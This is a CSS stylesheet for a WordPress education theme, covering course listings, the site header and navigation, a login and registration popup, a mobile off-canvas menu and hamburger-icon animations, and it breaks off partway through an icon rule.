.dynamic-category-body .course-details .addons-course-meta {
  margin-bottom: 8px;
  margin-top: 20px;
}
.dynamic-category-body .course-details .course-entry-title {
  margin: 0;
  font-weight: 600;
}
.dynamic-category-body .course-details a.course-title-link {
  font-size: 16px;
  font-weight: 500;
  color: #07294d;
}
/* Normal desktop :992px. */
/* Tablet :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .lp-single-course .course-top .course-thumbnail {
    margin-top: 30px;
  }
  .widget {
    margin: 0 0 0;
  }
}
/* small mobile :320px. */
@media (max-width: 767px) {
  html[lang] {
    margin-top: 0 !important;
  }
  ol.comment-list {
    padding-left: 0;
  }
  blockquote {
    margin: 0;
  }
  .comments-area .comment-content {
    padding-right: 0;
  }
  .comment ol.children {
    margin-left: 0;
    padding-left: 0;
  }
  .page-details {
    min-height: 150px;
    margin-bottom: 50px;
  }
  .page-details .page-wrapper .page-title {
    font-size: 30px;
  }
  .main-post .edumodo-post-img .entry-title {
    font-size: 22px;
    bottom: 12%;
    line-height: 26px;
  }
  .entry-footer-body {
    display: flex;
    margin-top: 0;
    padding-top: 20px;
    flex-direction: column-reverse;
    text-align: center;
  }
  .copyright .social-icon {
    font-size: 16px;
    float: left;
    padding-top: 20px;
  }
  .comments-area .comment-respond > form > p:nth-child(3) {
    width: 100%;
  }
  .comments-area .comment-respond > form > p:nth-child(4) {
    width: 100%;
    margin-left: 0;
  }
}
/* Large Mobile :480px. */
/* Other */
@media only screen and (max-width: 767px) {
  .hide-in-mobile {
    display: none !important;
  }
  .main-post .edumodo-post-img .entry-title {
    line-height: 34px;
  }
  .main-post.has-post-thumbnail .edumodo-post-img .entry-meta {
    display: none;
  }
  .entry-meta-mobile {
    margin: 0 25px 25px 25px;
    margin-top: 30px;
  }
  .entry-meta-mobile ul.post-categories {
    margin: 0;
    padding: 0;
    background: #242c5e;
    padding: 8px 20px;
    border-radius: 50px;
    display: inline-block;
  }
  .entry-meta-mobile ul.post-categories li {
    display: inline-block;
    padding-right: 5px;
    font-size: 14px;
    position: relative;
  }
  .entry-meta-mobile ul.post-categories li:after {
    position: absolute;
    content: ",";
    color: white;
  }
  .entry-meta-mobile ul.post-categories li a {
    font-size: 14px;
    color: white;
    text-transform: uppercase;
  }
  .entry-meta-mobile ul.post-categories li a:hover {
    color: #ecb101;
  }
}
.service-icon .elementor-image img {
  transition: all 0.5s ease;
}
.service-icon .elementor-image img:hover {
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  transition: all 0.5s ease;
}
#tophead a.top-phone {
  padding-left: 5px;
}
#tophead a.top-email {
  padding-left: 2px;
}
.layout-wrapper {
  display: flex;
  flex-wrap: wrap;
}
.layout-wrapper .sidebar-wrapper {
  flex: 1;
}
.layout-wrapper.left-sidebar {
  flex-direction: row-reverse;
}
#top-header {
  padding: 10px 0px;
}
#top-header .header-social-icons ul {
  margin: 0;
}
#top-header .header-social-icons ul li {
  list-style: none;
  display: inline-block;
  padding: 0 5px;
}
#top-header .login-reg-btn ul {
  margin: 0 0 0 50px;
}
#top-header .login-reg-btn ul li {
  list-style: none;
  display: inline-block;
}
#top-header .login-reg-btn ul li a {
  background-color: #FFC600;
  padding: 5px 12px;
  font-size: 14px;
  color: #07294D!important;
  font-weight: 500;
  border-radius: 4px;
}
#top-header .login-reg-btn ul li a i {
  margin-right: 4px;
}
#top-header .login-reg-btn ul li small {
  padding: 0 5px;
}
#top-header .tophead-contact i {
  font-size: 13px;
  padding-right: 2px;
}
#top-header .tophead-contact a {
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
}
#top-header .tophead-contact .topbar-seperator {
  padding: 0 15px;
}
#top-header .container {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#top-header .header-top-menu ul {
  margin: 0;
}
#top-header .header-top-menu ul li {
  list-style: none;
  display: inline-block;
  padding: 0 10px;
}
.right-side.tophead-right {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #top-header .container .left-side.tophead-left {
    text-align: center;
  }
  #top-header .container .right-side.tophead-right {
    justify-content: center;
    text-align: center;
  }
  #top-header .container.disabled-menu.enabled-login.enabled-social {
    display: block;
  }
  #top-header .container.disabled-menu.enabled-login.enabled-social .tophead-contact {
    margin-bottom: 10px;
  }
  #top-header .container.enabled-menu.enabled-login.disabled-social {
    display: block;
  }
  #top-header .container.enabled-menu.enabled-login.disabled-social .tophead-contact {
    margin-bottom: 10px;
  }
  #top-header .container.enabled-menu.disabled-login.enabled-social {
    display: block;
  }
  #top-header .container.enabled-menu.disabled-login.enabled-social .tophead-contact {
    margin-bottom: 10px;
  }
  #top-header .container.enabled-menu.disabled-login.disabled-social {
    display: block;
  }
  #top-header .container.enabled-menu.disabled-login.disabled-social .tophead-contact {
    margin-bottom: 10px;
  }
}
/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.edumodo-header .menu-wrapper {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.edumodo-header .menu-wrapper .login-wrapper {
  margin-left: 10px;
}
.edumodo-header .menu-wrapper .login-wrapper a {
  background: #ecb101;
  padding: 2px 10px;
  border-radius: 3px;
  color: white;
  display: inline-block;
}
.edumodo-header div#edumodo-mainnav {
  min-height: 76px;
  display: flex;
  align-items: center;
  background: white;
}
.edumodo-header .nav-logo-align {
  display: flex;
  align-items: center;
}
.edumodo-header .navigation-main {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  z-index: 2;
  position: relative;
}
.edumodo-header .navigation-main li ul {
  left: 100%;
  top: 0;
}
.edumodo-header .navigation-main li.menu-item-has-children:hover > .dropdown-menu {
  display: block;
}
.edumodo-header .navigation-main > li {
  display: inline-block;
  text-align: left;
  position: static;
  padding: 0 5px;
  margin-right: 0;
  margin-left: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li .menu-indicate {
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > a {
  color: #07294d;
  text-decoration: none;
  display: block;
  white-space: nowrap;
  padding: 10px 25px 10px 15px;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-shadow: none;
}
.edumodo-header .navigation-main > li > a:hover {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:hover .menu-indicate {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > ul {
  min-width: 175px;
  width: auto;
  margin: 0;
  list-style: none;
  position: absolute;
  top: 100%;
  z-index: -1;
  left: inherit;
  display: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li > ul > li {
  line-height: 30px;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading {
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading:before {
  padding: 0;
  background: #e0e6e8;
  top: 45px;
  content: "";
  display: block;
  position: absolute;
  height: 1px;
  width: 90%;
  transform-origin: left;
  transition: transform 0.4s cubic-bezier(0, 0, 0.16, 0.96);
}
.edumodo-header .navigation-main > li > ul > li > a {
  padding: 8px 20px;
}
.edumodo-header .navigation-main > li > ul > li:last-child {
  border-bottom: none;
}
.edumodo-header .navigation-main > li > ul > li:hover > a {
  color: #3e5afb;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a {
  font-size: 16px;
  font-weight: 500;
  text-shadow: none;
  text-transform: inherit;
  padding: 9px 25px 9px 15px;
  color: #787f88;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a:before {
  content: "";
  position: absolute;
  border-radius: 3px;
  background: #f0f0ff;
  z-index: -1;
  opacity: 0;
  transform: scale(1.1);
  width: calc(100%);
  height: 100%;
  top: 0;
  left: 0;
  transition: opacity 80ms linear, transform 80ms ease-in;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a > i {
  padding-right: 10px;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a:before {
  opacity: 1;
  transform: scale(1);
  transition: opacity 0.2s linear, transform 0.2s ease-out;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(1) {
  animation-duration: 0.55s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(2) {
  animation-duration: 0.75s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(3) {
  animation-duration: 0.85s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(4) {
  animation-duration: 0.105s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu .tx_megamenu_desc {
  display: block;
  font-weight: 400;
  font-size: 12px;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu:hover > li {
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu li:hover {
  opacity: 1;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:focus > ul,
.edumodo-header .navigation-main > li:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: fadeInDownMenu 0.3s ease-in;
  -webkit-animation: fadeInDownMenu 0.3s ease-in;
  animation: fadeInDownMenu 0.3s ease-in;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li:focus > ul:before,
.edumodo-header .navigation-main > li:hover > ul:before {
  opacity: 1;
}
.edumodo-header .navigation-main > .tx_megamenu:focus > ul,
.edumodo-header .navigation-main > .tx_megamenu:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: inherit;
  -webkit-animation: inherit;
  animation: inherit;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > .tx_megamenu > .edumodo-sub-menu {
  width: 100%;
}
header.edumodo-header {
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: position 10s;
  -ms-transition: position 10s;
  -o-transition: position 10s;
  transition: all 0.5s ease;
}
.edumodo-header.transparent-active .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.transparent-active span.login a {
  color: #fff;
}
.home .edumodo-header.transparent-active.fixed-header .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.fixed-header span.login a,
.edumodo-header.sticky-active.transparent-active.fixed-header span.login a {
  color: #787f88;
}
header.edumodo-header.transparent-active div#edumodo-mainnav {
  background: transparent;
  position: absolute;
  width: 100%;
  top: 12px;
}
header.edumodo-header.transparent-active .nav-logo-align {
  z-index: 1;
  position: relative;
}
header.edumodo-header.transparent-active.fixed-header div#edumodo-mainnav {
  background: white;
  top: 0;
}
header.edumodo-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header #tophead {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.transparent-active #tophead {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-default {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-transparent {
  display: block;
}
header.edumodo-header.fixed-header .logo img.logo-default {
  display: block;
}
.edumodo-header.sticky-active.fixed-header span.login:hover a {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.login a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn {
  background: #ecb101;
  padding: 6px 15px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.register-btn:hover {
  color: #ecb101;
}
.edumodo-header a span.register-btn {
  color: white;
}
.edumodo-header span.login {
  border-left: 1px solid #787f88;
  padding-left: 15px;
  margin-right: 20px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
}
.edumodo-header a span.login {
  color: #787f88;
}
.edumodo-header span.logout-btn {
  background: #ecb101;
  color: #fff;
  padding: 2px 15px;
  border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
  float: right;
  margin-left: 20px;
  font-weight: 500;
}
.edumodo-header span.logout-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.logout-btn {
  color: #fff;
}
.edumodo-header a span.logout-btn:hover {
  color: #ecb101;
}
.edumodo-header.v11 span.register-btn-v11 {
  color: #142b45;
  background-color: #ffffff;
  border-radius: 5px 5px 5px 5px;
  padding: 14px 25px 14px 25px;
  border-style: solid;
  border-width: 0px 0px 0px 0px;
  box-shadow: 0px 4px 5px 0px rgba(251, 136, 159, 0.35);
  margin-left: 20px;
}
.edumodo-header.v11 div#edumodo-mainnav {
  box-shadow: none;
}
.edumodo-popup-login-register button,
.edumodo-popup-login-register input[type="button"],
.edumodo-popup-login-register input[type="reset"],
.edumodo-popup-login-register input[type="submit"] {
  width: 100%;
  padding: 8px;
  text-transform: uppercase;
}
.edumodo-popup-login-register a.back_btn {
  color: #ecb101;
}
.edumodo-popup-login-register a.back_btn:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .lp-register-link {
  color: #ecb101;
}
.edumodo-popup-login-register .lp-register-link:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .learn-press-form-register.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form .form-fields .form-field label {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form form p {
  margin-bottom: 8px;
}
.edumodo-popup-login-register .lp_one_half {
  width: 50%;
  display: block;
  float: left;
}
.edumodo-popup-login-register .lp_one_half.last {
  width: 45%;
  margin-left: 5%;
}
.edumodo-popup-login-register .lp-popupHeader {
  font-size: 16px;
  text-transform: uppercase;
}
.edumodo-popup-login-register .lp-popupHeader {
  background: #F4F4F2;
  position: relative;
  padding: 10px 20px;
  border-bottom: 1px solid #DDD;
  font-weight: bold;
}
.edumodo-popup-login-register .lp-popupHeader .modal_close {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px 15px;
  background: #E4E4E2;
  cursor: pointer;
  color: #aaa;
  font-size: 16px;
}
.edumodo-popup-login-register .edumodo-lp-popupBody {
  padding: 40px 55px 40px;
}
.edumodo-popup-login-register .lp_action_btns {
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .lp_action_btns a {
  display: block;
}
.edumodo-popup-login-register .user_login {
  display: none;
}
.edumodo-popup-login-register .user_login label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_login input[type="text"],
.edumodo-popup-login-register .user_login input[type="email"],
.edumodo-popup-login-register .user_login input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #4b5158;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_login .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .forgot_password {
  display: block;
  margin: 20px 0 10px;
  clear: both;
  overflow: hidden;
  text-decoration: none;
  color: #ED6347;
}
.edumodo-popup-login-register .user_register {
  display: none;
}
.edumodo-popup-login-register .user_register label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_register input[type="text"],
.edumodo-popup-login-register .user_register input[type="email"],
.edumodo-popup-login-register .user_register input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #4b5158;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_register .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
@media (max-width: 767px) {
  .lp-popupContainer {
    width: 320px;
  }
  .edumodo-popup-login-register .edumodo-lp-popupBody {
    padding: 30px 35px;
  }
}
/*
  MegaMenu style
*/
.mm-hidden {
  display: none !important;
}
.mm-wrapper {
  overflow-x: hidden;
  position: relative;
}
.mm-menu {
  box-sizing: border-box;
  background: inherit;
  display: block;
  padding: 0;
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
  color: inherit;
  text-decoration: none;
}
.mm-panels,
.mm-panels > .mm-panel {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
}
.mm-panel,
.mm-panels {
  background: inherit;
  border-color: inherit;
  box-sizing: border-box;
  margin: 0;
}
.mm-panels {
  overflow: hidden;
}
.mm-panel {
  -webkit-overflow-scrolling: touch;
  overflow: scroll;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 20px;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
}
.mm-panel:not(.mm-hidden) {
  display: block;
}
.mm-panel:after,
.mm-panel:before {
  content: '';
  display: block;
  height: 20px;
}
.mm-panel_has-navbar {
  padding-top: 40px;
}
.mm-panel_opened {
  z-index: 1;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-panel_opened-parent {
  -webkit-transform: translate(-30%, 0);
  -ms-transform: translate(-30%, 0);
  transform: translate(-30%, 0);
  -webkit-transform: translate3d(-30%, 0, 0);
  transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
  z-index: 2;
}
.mm-panel_noanimation {
  transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
  display: none;
  padding: 10px 0 10px 10px;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
  content: none;
  display: none;
}
.mm-listitem_opened > .mm-panel {
  display: block;
}
.mm-listitem_vertical > .mm-btn_next {
  box-sizing: border-box;
  height: 40px;
  bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
  border-color: transparent;
}
.mm-listitem_opened > .mm-btn_next:after {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  right: 19px;
}
.mm-btn {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  z-index: 1;
}
.mm-btn_fullwidth {
  width: 100%;
}
.mm-btn_clear:after,
.mm-btn_clear:before,
.mm-btn_close:after,
.mm-btn_close:before {
  content: '';
  border: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 5px;
  height: 5px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mm-btn_clear:before,
.mm-btn_close:before {
  border-right: none;
  border-bottom: none;
  right: 18px;
}
.mm-btn_clear:after,
.mm-btn_close:after {
  border-left: none;
  border-top: none;
  right: 25px;
}
.mm-btn_next:after,
.mm-btn_prev:before {
  content: '';
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 8px;
  height: 8px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.mm-btn_prev:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 23px;
  right: auto;
}
.mm-btn_next:after {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  right: 23px;
  left: auto;
}
.mm-navbar {
  border-bottom: 1px solid;
  border-color: inherit;
  text-align: center;
  line-height: 20px;
  display: none;
  height: 40px;
  padding: 0 40px;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  transition: opacity 0.4s ease;
}
.mm-navbar > * {
  box-sizing: border-box;
  display: block;
  padding: 10px 0;
}
.mm-navbar a,
.mm-navbar a:hover {
  text-decoration: none;
}
.mm-navbar__title {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.mm-navbar__btn:first-child {
  left: 0;
}
.mm-navbar__btn:last-child {
  text-align: right;
  right: 0;
}
.mm-panel_has-navbar .mm-navbar {
  display: block;
}
.mm-listitem,
.mm-listview {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.mm-listitem,
.mm-listitem .mm-btn_next,
.mm-listitem .mm-btn_next:before,
.mm-listitem:after,
.mm-listview {
  border-color: inherit;
}
.mm-listview {
  font: inherit;
  line-height: 20px;
}
.mm-panels > .mm-panel > .mm-listview {
  margin: 20px -20px;
}
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin-top: -20px;
}
.mm-listitem {
  position: relative;
}
.mm-listitem:after {
  content: '';
  border-bottom-width: 1px;
  border-bottom-style: solid;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.mm-listitem:after {
  left: 20px;
}
.mm-listitem a,
.mm-listitem a:hover {
  text-decoration: none;
}
.mm-listitem > a,
.mm-listitem > span {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: inherit;
  display: block;
  padding: 10px 10px 10px 20px;
  margin: 0;
}
.mm-listitem .mm-btn_next {
  background: rgba(3, 2, 1, 0);
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.mm-listitem .mm-btn_next:before {
  content: '';
  border-left-width: 1px;
  border-left-style: solid;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) {
  width: 50px;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + a,
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + span {
  margin-right: 50px;
}
.mm-listitem .mm-btn_fullwidth:before {
  border-left: none;
}
.mm-listitem .mm-btn_fullwidth + a,
.mm-listitem .mm-btn_fullwidth + span {
  padding-right: 50px;
}
.mm-listitem_divider {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 75%;
  text-transform: uppercase;
  padding: 5px 10px 5px 20px;
}
.mm-listitem_divider:after {
  content: ' ';
  display: none;
  position: static;
  display: inline-block;
}
.mm-listitem_spacer {
  padding-top: 40px;
}
.mm-listitem_spacer > .mm-btn_next {
  top: 40px;
}
.mm-menu {
  background: #f3f3f3;
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
}
.mm-menu .mm-navbar a,
.mm-menu .mm-navbar > * {
  color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview .mm-btn_next:after {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview a:not(.mm-btn_next) {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.4);
  tap-highlight-color: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_selected > a:not(.mm-btn_next),
.mm-menu .mm-listitem_selected > span {
  background: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_opened > .mm-btn_next,
.mm-menu .mm-listitem_opened > .mm-panel {
  background: rgba(0, 0, 0, 0.05);
}
.mm-menu .mm-listitem_divider {
  background: rgba(0, 0, 0, 0.05);
}
.mm-page {
  box-sizing: border-box;
  position: relative;
}
.mm-slideout {
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  z-index: 1;
}
.mm-wrapper_opened {
  overflow-x: hidden;
  position: relative;
}
.mm-wrapper_background .mm-page {
  background: inherit;
}
.mm-menu_offcanvas {
  display: none;
  position: fixed;
  right: auto;
  z-index: 0;
}
.mm-menu_offcanvas.mm-menu_opened {
  display: block;
  z-index: 12;
}
.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms {
  z-index: 10;
}
.mm-menu_offcanvas {
  width: 80%;
  min-width: 140px;
  max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
  -webkit-transform: translate(80vw, 0);
  -ms-transform: translate(80vw, 0);
  transform: translate(80vw, 0);
  -webkit-transform: translate3d(80vw, 0, 0);
  transform: translate3d(80vw, 0, 0);
}
@media all and (max-width: 175px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(140px, 0);
    -ms-transform: translate(140px, 0);
    transform: translate(140px, 0);
    -webkit-transform: translate3d(140px, 0, 0);
    transform: translate3d(140px, 0, 0);
  }
}
@media all and (min-width: 550px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(440px, 0);
    -ms-transform: translate(440px, 0);
    transform: translate(440px, 0);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
  }
}
.mm-page__blocker {
  background: rgba(3, 2, 1, 0);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2;
}
.mm-wrapper_blocking {
  overflow: hidden;
}
.mm-wrapper_blocking body {
  overflow: hidden;
}
.mm-wrapper_blocking .mm-page__blocker {
  display: block;
}
.mm-sronly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  white-space: nowrap !important;
  width: 1px !important;
  min-width: 1px !important;
  height: 1px !important;
  min-height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
}
a.micon {
  background: #ecb101;
  color: white;
  padding: 10px 15px;
  display: inline-block;
}
nav#mmenu:not(.mm-menu) {
  display: none;
}
/* Icon 1 */
#nav-icon1,
#nav-icon2,
#nav-icon3,
#nav-icon4 {
  width: 20px;
  height: 15px;
  position: relative;
  margin: 0 auto;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
#nav-icon1 span,
#nav-icon3 span,
#nav-icon4 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #fff;
  border-radius: 2px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon1 span:nth-child(1) {
  top: 0px;
}
#nav-icon1 span:nth-child(2) {
  top: 6px;
}
#nav-icon1 span:nth-child(3) {
  top: 12px;
}
#nav-icon1.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
#nav-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
#nav-icon1.open span:nth-child(3) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
/* Icon 2 */
#nav-icon2 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #fff;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
